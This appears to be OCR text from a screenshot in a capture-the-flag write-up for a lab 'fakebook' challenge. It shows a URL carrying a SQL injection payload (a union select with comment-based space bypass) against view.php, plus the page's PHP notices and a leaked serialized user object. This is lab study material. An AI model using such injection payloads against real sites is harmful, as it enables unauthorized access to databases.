 不安全 343f87fc-54d5-4f23-8cba-dab2b4c32692.node3.buuoj.cn/view.php?no=0/**/union/**/select%201,data,3,4%20from%20fakebook.users
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
O:8:"UserInfo":3:
{s:4:"name";s:5:"admin";s:3:"age";i:1;s:4:"blog";s:8:"1.github";}
Notice: Trying to get property of non-
object in /var/www/html/view.php on
line 53
Notice: Trying to get property of non-
object in /var/www/html/view.php on
line 56